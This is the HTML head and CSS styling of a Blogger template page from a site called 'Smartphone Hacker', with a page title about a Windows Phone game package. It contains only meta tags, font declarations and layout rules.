<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s72-c/ac.png' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s72-c/ac.png' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Assassin&#39;s Creed Pirates v1.0.0.0 [1Gb & 512 ram) - Windows Phone Xap ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s1600/ac.png' name='twitter:image'/>
<meta content='Assassin&#39;s Creed Pirates v1.0.0.0 [1Gb & 512 ram) - Windows Phone Xap ' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
